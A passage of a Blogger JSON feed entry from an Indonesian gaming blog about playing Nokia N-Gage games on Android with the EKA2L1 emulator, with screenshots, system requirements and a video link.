href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXGESySLPizEUwiypMK8CAg5lI33OowhhhKL1TK4DYyuckI3TUmAOe4eLPTJU6v8onl_f2AU2sRLBBKVnsN1ly6hcc2zyLNuUevUH2t1X6c59i1nxExTbkZ6DoYjdU4iTdS17NDqv5Fds\/s1920\/Screenshot_20201028-013005.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXGESySLPizEUwiypMK8CAg5lI33OowhhhKL1TK4DYyuckI3TUmAOe4eLPTJU6v8onl_f2AU2sRLBBKVnsN1ly6hcc2zyLNuUevUH2t1X6c59i1nxExTbkZ6DoYjdU4iTdS17NDqv5Fds\/s320\/Screenshot_20201028-013005.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENostalgia games N-Gage best Simulation\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-4Jn1R_DeCcWxMQbORwnngwGyr49L2rqyZH0hItNgKOWwy6VPKC_QTwB3RCa0UdWgeggaXSJZXNWjLjAT0rpA4MueVaBWTP2rCpVCDN6E9ZqmojFCSEciAP7mm_fV8nCxQUGpBE9-YU\/s1920\/Screenshot_20201028-013019.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-4Jn1R_DeCcWxMQbORwnngwGyr49L2rqyZH0hItNgKOWwy6VPKC_QTwB3RCa0UdWgeggaXSJZXNWjLjAT0rpA4MueVaBWTP2rCpVCDN6E9ZqmojFCSEciAP7mm_fV8nCxQUGpBE9-YU\/s320\/Screenshot_20201028-013019.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EPlay via EKA2L1 emulator Symbian - Ngage Android\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESystem Requirements :\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EAndroid 5, OS 64Bit, OpenGL 3\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EGears :\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E📱Ratel Cell (Snapdragon 835 Android Oreo)\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E🎮 -\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E🎥Mobizen\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E▶ EKA2L1 v0.02\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETest other games\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkTTK_WjvHzEb_H9AmM51l620Ahfo8AWnlpFshtPTb0aZCEiagSjyAxkjblaKIqc65STt-YqgYoA3vTQbIpi1NRgr4mBzzXBuKrGpX7J1TzExKja2yZR2Nm7UQI3wR5MUMlAiRqfxVAAI\/s1920\/Screenshot_20201028-012825.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkTTK_WjvHzEb_H9AmM51l620Ahfo8AWnlpFshtPTb0aZCEiagSjyAxkjblaKIqc65STt-YqgYoA3vTQbIpi1NRgr4mBzzXBuKrGpX7J1TzExKja2yZR2Nm7UQI3wR5MUMlAiRqfxVAAI\/s320\/Screenshot_20201028-012825.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECall of duty\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj676bafLGovWBpHXuWyamgF0mlqlaOq_IvOgeVn7DvAdEhS_so5S0K-Q9tJEBcb0eC5ZMYOeHbDpsZ-nMJw0jZkZZwjIrr8FPMqU_1FQPdgYjKRZir4oL-gkq-d0cYcL_k9V6bgxmtc4A\/s1920\/Screenshot_20201028-012844.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj676bafLGovWBpHXuWyamgF0mlqlaOq_IvOgeVn7DvAdEhS_so5S0K-Q9tJEBcb0eC5ZMYOeHbDpsZ-nMJw0jZkZZwjIrr8FPMqU_1FQPdgYjKRZir4oL-gkq-d0cYcL_k9V6bgxmtc4A\/s320\/Screenshot_20201028-012844.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETony Hawk\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhCRahO5BO3ndKuzTUBXAbLEBfyVvXOnEL4QzxcgV9y7qWhpJo8F4DS_rNKoGpcvC2x4DLxWleLy0A1w22n0is3zckWVS67s9pxQfpek6r7ZlVTjkxpAMHtglaXpxzeJ7eoKGLD_dYaQ\/s1093\/IMG_20210503_010347_067_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1093\" data-original-width=\"546\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLhCRahO5BO3ndKuzTUBXAbLEBfyVvXOnEL4QzxcgV9y7qWhpJo8F4DS_rNKoGpcvC2x4DLxWleLy0A1w22n0is3zckWVS67s9pxQfpek6r7ZlVTjkxpAMHtglaXpxzeJ7eoKGLD_dYaQ\/w200-h400\/IMG_20210503_010347_067_1.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVideo Tutorial\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/vVGOuS5BgbU\" width=\"320\" youtube-src-id=\"vVGOuS5BgbU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/5314566171509127288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/11\/emulator-n-gage-10-s60v1-for-android.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/5314566171509127288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/5314566171509127288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/11\/emulator-n-gage-10-s60v1-for-android.html","title":"Emulator N-Gage 1.0 S60v1 For Android \"EKA2L1\" SYMBIAN New FASTEST IOS Also"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyqs1H4i3OD7sFni1o8iotMDD-PDWJUJqQBF7W2nlFmKzkbfXfuJJblSI5tnCFkNU7l8teNoUgZ8eh9rK4l9nhPITtukhpYlrmHKO4da1_rabxboL58ESnxdaIRmelPtbq44Hopm-7HY\/s72-c\/ngage+android.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});